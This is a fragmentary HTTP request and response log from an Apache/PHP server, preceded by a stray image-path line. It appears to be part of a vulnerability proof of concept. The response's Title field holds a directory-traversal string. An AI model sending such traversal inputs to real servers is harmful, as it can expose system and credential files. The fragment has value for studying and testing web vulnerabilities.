
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

# Response 2

HTTP/1.1 200 OK

Date: Mon, 18 Jun 2018 10:11:44 GMT

Server: Apache/2.4.23 (Win32) 
PHP/5.6.25

Title:

../../../../../../../../../../../../../../../
Content:

Content-Length: 2319

Connection: close

Content-Type: text/html; charset=utf-8
